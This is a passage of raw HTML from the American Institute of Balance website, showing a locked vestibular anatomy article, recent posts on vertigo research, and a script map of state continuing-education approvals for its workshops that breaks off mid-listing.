<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81766' id='mega-menu-item-81766'><a title="Refer Your Patient to AIB" class="mega-menu-link" href="https://dizzy.com/providers/clinic-referral-downloads/">Refer Your Patient to AIB</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-text mega-menu-item-81873' id='mega-menu-item-81873'><a title="Cart" class="dashicons-cart mega-menu-link" href="/cart" tabindex="0" aria-label="Cart"><span class="mega-menu-badge mega-menu-badge-style-one"><span class='mega-menu-woo-cart-count'>0</span></span></a></li></ul></div>        <div class="site-actions">
          <div class="search-icon hidden-xs hidden-sm">
            <i class="fa-solid fa-magnifying-glass"><span class="sr-only">Search</span></i>
          </div>
                                  <div class="cta-button">
                <a href="https://dizzy.com/my-account/" class="button primary">Login</a>
              </div>
                  </div>
      </div>
    </nav>
  </div>
  <div class="search-desktop hidden-xs hidden-sm">
    <form method="get" id="searchform" action="https://dizzy.com/" class="form-inline">
	<div class="form-group">
    <label class="sr-only" for="exampleInputAmount"  for="s">Search:</label>
 		<div class="input-group">
			<input type="text" class="form-control"  value="" placeholder="Search:" name="s" id="s" />
		</div>
		
		<button type="submit" id="searchsubmit" class="btn btn-primary"><i class="fa fa-search"></i></button>
  </div>
</form>  </div>
  <script>
    jQuery('.search-icon').on('click', function() {
      jQuery('.search-desktop').toggleClass('active');
      jQuery('#s').focus();
    });
  </script>
</div>
<style>
    .single-article {
  margin-top: 145px;
}
.single-article article {
  width: 90vw;
  max-width: 1500px;
  margin: 0 auto;
  overflow: hidden;
}
.single-article article h2 {
  color: #000;
  font-weight: 700;
}
.single-article article img {
  height: auto;
  margin-bottom: 30px;
}
@media all and (min-width: 768px) {
  .single-article article img {
    float: left;
    margin-right: 40px;
    margin-bottom: 10px;
    width: 50%;
  }
}
.single-article article .pdfp_main_wrapper {
  margin: 60px 0 0 0;
}
.single-article .recent-posts {
  margin: 100px auto;
  max-width: 1500px;
}
.single-article .recent-posts h3 {
  text-align: center;
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 50px;
}
@media all and (min-width: 768px) {
  .single-article .recent-posts .rp-list {
    display: flex;
  }
}
.single-article .recent-posts .rp-list .recent-post {
  border: 1px solid #ebebeb;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 0 15px;
  background-color: #fff;
  display: flex;
  flex-flow: column nowrap;
}
@media all and (min-width: 768px) {
  .single-article .recent-posts .rp-list .recent-post {
    width: calc(50% - 20px);
    margin: 10px;
  }
}
@media all and (min-width: 1200px) {
  .single-article .recent-posts .rp-list .recent-post {
    width: calc(25% - 20px);
    margin: 0 10px;
  }
}
.single-article .recent-posts .rp-list .recent-post .image {
  height: 300px;
  background-size: cover;
  background-position: center;
  width: calc(100% + 30px);
  margin: 0 -15px;
}
@media all and (min-width: 1200px) {
  .single-article .recent-posts .rp-list .recent-post .image {
    height: 240px;
  }
}
.single-article .recent-posts .rp-list .recent-post h2 {
  color: #000;
  font-weight: 700;
  font-size: 22px;
}
.single-article .recent-posts .rp-list .recent-post .button {
  margin-top: auto !important;
  margin-bottom: 10px !important;
  padding: 10px !important;
  font-size: 14px !important;
  width: 100% !important;
  max-width: 100% !important;
}
/*# sourceMappingURL=[data-uri] */
</style>

<main id="content" class="inner-page single-article">

            <div class="breadcrumbs">
            <p id="breadcrumbs"><span><span><a href="https://dizzy.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Anatomy and Physiology of the Vestibular System – 2 of 6</span></span></p>        </div>

                    <article itemscope itemtype="http://schema.org/BlogPosting">
                                <h2 itemprop="headline">Anatomy and Physiology of the Vestibular System – 2 of 6</h2>
                <h5>Published on: May 4, 2023</h5>
                <p><p><strong>You do not have access to this note. </strong></p>
</p>
            </article>
            <div class="recent-posts">
        <h3>Recent Posts</h3>
        <div class="rp-list">
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/02/Screenshot-2025-10-31-at-1.22.02-PM-480x320.png');"></div>
                    <h2>Building Blocks of a Balance Business</h2>
                    <h5>Published on: October 31, 2025</h5>
                    <p><p>Audiology Today | November/December 2024 The profession of audiology has changed in so many ways over the past two decades due to both internal and external forces. These include improved [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/building-blocks-of-a-balance-business/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/06/Aud-Ves-research-publication-1.jpg');"></div>
                    <h2>The Efficacy of the Gans Repositioning Maneuver in Comparison with the Epley Maneuver in Elderly Patients with Benign Paroxysmal Positional Vertigo</h2>
                    <h5>Published on: June 30, 2025</h5>
                    <p><p>Published on: 4 March 2025 Auditory and Vestibular Research, Spring 2025;34(2):144-150 Benign Paroxysmal Positional Vertigo (BPPV) impacts the quality of life of affected people, especially the elderly. The Epley maneuver [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/the-efficacy-of-the-gans-repositioning-maneuver-in-comparison-with-the-epley-maneuver-in-elderly-patients-with-benign-paroxysmal-positional-vertigo/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/02/1st-article-400x320.jpg');"></div>
                    <h2>Seasonal incidence of benign paroxysmal positional vertigo</h2>
                    <h5>Published on: February 6, 2025</h5>
                    <p><p>Journal of Otolaryngology &#8211; ENT Research | Volume 16 &#8211; Issue 1 &#8211; 2025 Benign paroxysmal positional vertigo (BPPV) is the most frequent type of peripheral vestibular vertigo.1 BPPV is [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/seasonal-incidence-of-benign-paroxysmal-positional-vertigo/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/03/Screenshot-2025-03-14-at-3.15.55 PM-480x320.png');"></div>
                    <h2>When Positional Vertigo is Not &#8220;Benign&#8221;</h2>
                    <h5>Published on: </h5>
                    <p><p>Hearingreview.com | January/February 2025 Benign paroxysmal positional vertigo (BPPV) is the No. 1 cause of vertigo. Except when it’s actually not the cause. Vertebral artery (VA) compromise can mimic BPPV [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/when-positional-vertigo-is-not-benign/" class="button secondary">Read more</a>
                </div>
                    </div>
    </div>
</main>
<style>
    footer {
  padding: 30px 0 15px;
  position: relative;
  z-index: 6000;
  margin-top: 40px;
}
@media all and (min-width: 992px) {
  footer {
    padding: 0 0 15px;
    margin-top: 80px;
  }
}
@media all and (min-width: 768px) {
  footer .container {
    display: flex;
    align-items: center;
  }
}
footer .footer-contact-form {
  padding: 30px;
  margin: 0 auto 30px;
  background-color: #F0FBFF;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form {
    align-items: center;
    display: flex;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form {
    background-color: transparent;
  }
}
footer .footer-contact-form .fcf-copy {
  margin-bottom: 30px;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form .fcf-copy {
    width: 50%;
    padding-right: 30px;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form .fcf-copy {
    padding-right: 100px;
    position: relative;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form .fcf-copy:after {
    content: "";
    width: 150vw;
    position: absolute;
    left: -50vw;
    top: -50%;
    height: 260%;
    background-color: #F0FBFF;
    z-index: -1;
  }
}
footer .footer-contact-form .fcf-copy h2 {
  font-size: 32px;
  margin-bottom: 30px;
  font-weight: 700;
}
@media all and (min-width: 1200px) {
  footer .footer-contact-form .fcf-copy h2 {
    font-size: 42px;
  }
}
footer .footer-contact-form .fcf-form {
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0 0 20px #ccc;
  padding: 20px;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form .fcf-form {
    width: 50%;
  }
}
footer .footer-contact-form .fcf-form .gfield {
  margin-bottom: 15px;
}
footer .footer-contact-form .fcf-form .gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
  line-height: 0;
  min-height: 0;
}
footer .copyright {
  font-size: 12px;
  font-family: "Open Sans", sans-serif;
  color: #222222;
  font-weight: 400;
  line-height: 18px;
  text-align: center;
  width: 100%;
}
footer .copyright small {
  display: block;
  font-size: 14px;
}
/*# sourceMappingURL=[data-uri] */
.icon-footer {
        list-style: none;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        padding: 0;
        color: #003168;
        margin-top: 12px;
    }

    .icon-footer li a {
        color: #003168;
        font-size: 20px;
        margin: 0 12px;
    }
</style>

<footer id="footer">
    
    
    
    <div class="container">
        <div class="copyright">
            <small>&copy; 2026 The American Institute of Balance | All Rights Reserved</small>
        </div>
    </div>
    <ul id="menu-social-menu-1" class="icon-footer" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79395"><a target="_blank" href="https://www.facebook.com/dizzyInstitute"><i class="fa-brands fa-facebook-f"></i><span class="sr-only">Facebook</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79397"><a href="https://www.linkedin.com/company/the-american-institute-of-balance/"><i class="fa-brands fa-linkedin-in"></i><span class="sr-only">LinkedIn</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92107"><a href="https://www.instagram.com/dizzyinstitute/?hl=en"><i class="fa-brands fa-instagram"></i><span class="sr-only">Instagram</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92108"><a href="https://www.youtube.com/channel/UCK9j0XiXpWIIIx93jmL2qyw"><i class="fa-brands fa-youtube"></i><span class="sr-only">Youtube</a></a></li>
</ul></footer>


<script>
    // Registration Magic add on code. Might not be needed later.
    if (jQuery(".reg-success").length) {
        // Do something if class exists
        jQuery('.rm-response-message.alert.alert-error.rm-alret-box-wrap').css('display', 'none');
    }
</script>

    <script data-skip-moving="true">
        (function(w, d, u, b) {

            s = d.createElement('script');
            r = (Date.now() / 1000 | 0);
            s.async = 1;
            s.src = u + '?' + r;

            h = d.getElementsByTagName('script')[0];
            h.parentNode.insertBefore(s, h);

        })(window, document, 'https://cdn.bitrix24.com/b3796617/crm/site_button/loader_2_jp8f5j.js');
    </script>

<div id="videomodal" class="modal ">
    <div class="modal-content">
        <div class="video-container"></div>
    </div>
    <div class="modal-footer">
        <a href="#!" class=" modal-action modal-close waves-effect waves-light btn-flat">Close</a>
    </div>
</div>

<script>
    var us_config = {
        'default': {
            'borderclr': '#fff',
            'visnames': '#666666',
            'lakesfill': '#66CCFF',
            'lakesoutline': '#fff'
        },
        'us_1': {
            'hover': '<p>ALABAMA</p><p>Visit ALAPTA</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>Approved Provider</p>',
            'url': 'https://www.ptalabama.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn1',
        },
        'us_2': {
            'hover': '<p>ALASKA</p><p>Visit AKAPTA</p>',
            'url': 'https://www.akapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn2',
        },
        'us_3': {
            'hover': '<p>ARIZONA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 01/31/2030<br />CEUL040211</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 01/2030<br />CEUL036364</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Pain Management&nbsp;Certification Workshop<br /></strong></span>CCH: 16.0<br />Exp. 12/31/30<br />CEUL045593</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>Approved Provider #50 -14876</p>',
            'url': 'https://arpta.org/index.php',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn3',
        },
        'us_4': {
            'hover': '<p>ARKANSAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;5/19/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp.&nbsp;5/14/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp.&nbsp;5/16/20</p>',
            'url': 'https://arpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn4',
        },
        'us_5': {
            'hover': '<p>CALIFORNIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 1.95<br />Exp. 1/22/21<br />CPTA#19-441</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 2.55<br />Exp. 3/13/20<br />CPTA#19-62</p><p>&nbsp;</p>',
            'url': 'https://www.ccapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn5',
        },
        'us_6': {
            'hover': '<p>COLORADO</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 7/6/20<br />Approval:765445</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 9/23/20<br />Approval: CEUL040217</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 12/13/20<br />Approval: CEUL048390</p><p>&nbsp;</p>',
            'url': 'https://www.coloradophysicaltherapists.org/',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn6',
        },
        'us_7': {
            'hover': '<p>CONNECTICUT</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH:&nbsp;30.6<br />Exp. 5/15/20<br />Approval:CT-19-04-11</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:CT 19-08-04</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 5/15/20<br />Approval: CT19-04-11</p>',
            'url': 'http://www.ctpt.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn7',
        },
        'us_8': {
            'hover': '<p>DELAWARE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 6/27/20<br /><br /></p>',
            'url': 'http://www.dptaonline.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn8',
        },
        'us_9': {
            'hover': '<p>FLORIDA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH:&nbsp;23.0<br />Exp. 12/31/2020<br />CE20-560789</p><p><span style="text-decoration: underline;">OT/OTA<br /></span>CCH: 19.5<br />Exp.&nbsp;<br />CE&nbsp;20-560789<span style="text-decoration: underline;"><br /></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT ONLY<br /></span>CCH: 16.0<br />Exp. 12/31/2020<br />CE 20-638700</p><p><span style="text-decoration: underline;">OT/OTA</span></p><p>CCH: 16.0</p><p>Tracking Number:&nbsp;20-638700</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span></p><p><span style="text-decoration: underline;">PT/PTA</span><br />CCH: 19.5<br />Exp. 12/31/20<br />CE20-749946<br /><br /><span style="text-decoration: underline;">OT/OTA</span><br />CCH: 19.5<br />CE20-749946</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span><span style="text-decoration: underline;">PT</span><br />CCH: 25.5<br />Exp. 12/31/19<br />CE19-583169<br /><br /><span style="text-decoration: underline;">OT/OTA<br /></span>CCH: 29.5<br />Exp. 12/31/19<br />CE19-583169<span style="text-decoration: underline;"><br /></span></p><p><strong>*<em>The state of Florida Physical Therapy Association&nbsp; does NOT approve PTAs to become AIB Certified for this specific course (Vestibular Rehabilitation &amp; Concussion), however it does allow for CEUs.</em></strong></p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong><br /></span><span style="text-decoration: underline;">PT / PTA</span><br />CCH: 16.0<br />Exp. 12/31/20<br />CE20-705680<strong><em><br /><br /></em><span style="text-decoration: underline;">OT/OTA<br /></span></strong>CCH: 16.0</p><p><span style="text-decoration: underline;"><strong>BPPV in a Day! Workshop</strong><br /></span><span style="text-decoration: underline;">PT / PTA</span><br />CCH: 7.0<br />Exp. 12/31/20<br />CE20-696618<strong><em><br /><br /></em><span style="text-decoration: underline;">OT/OTA<br /></span></strong>CCH: 7.0<br /><br /><br /></p><p>&nbsp;</p><p>&nbsp;</p>',
            'url': 'https://www.fpta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn9',
        },
        'us_10': {
            'hover': '<p>GEORGIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 02/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 03/12/20</p><p><span style="text-decoration: underline;"><strong>&nbsp;OT</strong></span></p><p>Approved provider</p>',
            'url': 'http://www.ptagonline.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn10',
        },
        'us_11': {
            'hover': '<p>HAWAII</p><p>Visit HAPTA</p>',
            'url': 'http://www.hapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn11',
        },
        'us_12': {
            'hover': '<p>IDAHO</p><p>Visit IPTA</p>',
            'url': 'http://www.ptidaho.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn12',
        },
        'us_13': {
            'hover': '<p>ILLINOIS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 01/01/21<br />Approval:&nbsp;822-7629</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 20<br />Submission #: 201548948</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 02/01/21<br />Approval: 822-7612</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 225.5<br />Submission #: 201548922</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 20<br />Submission #: 201548994</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 16<br />Submission #: 201549062</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 16<br />Submission #: 201549099</p>',
            'url': 'https://www.ipta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn13',
        },
        'us_14': {
            'hover': '<p>INDIANA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT/PTA<br /></span>CCH: 19.5<br />Exp. 01/22/21<br />006987887C1294</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT/PTA<br /></span>CCH: 16.0<br />Exp. 07/23/21<br />006987887C1299</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span></p><p>PT/PTA</p><p>CCH:19.5<br />Exp.: 1/29/21<br />Approval:&nbsp; 006987887C1298&nbsp;</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>PT/PTA</strong></span></p><p>CCH: 25.5<br />Exp. 2/21/21<br />Approval: 006987887C1293</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>PT/PTA</strong></span></p><p>CCH: 25.5<br />Exp. 4/30/21<br />Approval:&nbsp;006987887C1300</p>',
            'url': 'http://www.inapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn14',
        },
        'us_15': {
            'hover': '<p>IOWA<br />The Bureau of Professional Licensure does not pre-approve continuing education providers, sponsors or individual programs.&nbsp;</p>',
            'url': 'https://www.iowaapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn15',
        },
        'us_16': {
            'hover': '<p>KANSAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 12/31/19<br />CEUL027490</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp.&nbsp;12/31/19<br />CEUL030026</p>',
            'url': '',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn16',
        },
        'us_17': {
            'hover': '<p>KENTUCKY</p><p><strong>PT</strong></p><p><strong>Concussion Certification Workshop</strong></p><p>CCH: 19.5<br />Exp.&nbsp;1/11/21<br />09-19-kpta</p>',
            'url': 'https://www.kpta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn17',
        },
        'us_18': {
            'hover': '<p>LOUISIANA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 19.5<br />Exp. 12/31/2020<br /><br /></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 25.5<br />Exp. 12/31/2020</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 19.5<br />Exp. 12/31/2020</p>',
            'url': 'https://lpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn18',
        },
        'us_19': {
            'hover': '<p>MAINE</p><p>Visit MAINEAPTA</p>',
            'url': 'http://maineapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn19',
        },
        'us_20': {
            'hover': '<p>MARYLAND</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 1.9<br />Exp. 6/01/21</p>',
            'url': 'https://www.aptamd.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn20',
        },
        'us_21': {
            'hover': '<p>MASSACHUSETTS</p><p>Visit APTAMA</p>',
            'url': 'https://www.aptaofma.org/',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn21',
        },
        'us_22': {
            'hover': '<p>MICHIGAN</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH: 19.5<br />Exp. 12/31/25<br />CEUL027491</p><p><span style="text-decoration: underline;"><strong>Pain Management&nbsp;Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH: 16.0<br />Exp. 12/31/30<br />CEUL045591</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association, the MPTA has reciprocity with FPTA, which means all courses approved by FPTA are approved by MPTA</strong></em></p><p>&nbsp;</p>',
            'url': 'https://mpta.com/index.cfm#image-3',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn22',
        },
        'us_23': {
            'hover': '<p>MINNESOTA</p><p>Visit MNAPTA</p>',
            'url': 'https://www.mnapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn23',
        },
        'us_24': {
            'hover': '<p>MISSISSIPPI</p><p>Visit MSPTA</p>',
            'url': 'http://www.mspta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn24',
        },
        'us_25': {
            'hover': '<p>MISSOURI</p><p>Visit MOPT</p>',
            'url': 'https://www.mopt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn25',
        },
        'us_26': {
            'hover': '<p>MONTANA</p>',
            'url': 'http://www.mapta.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn26',
        },
        'us_27': {
            'hover': '<p>NEBRASKA</p><p>&nbsp;<strong>PT</strong></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 8/8/20<br />CEUL040220&nbsp;</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span><br />CCH: 25.5<br />Exp. 8/8/20<br />CEUL040229&nbsp;</p>',
            'url': 'https://npta.org/index.php',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn27',
        },
        'us_28': {
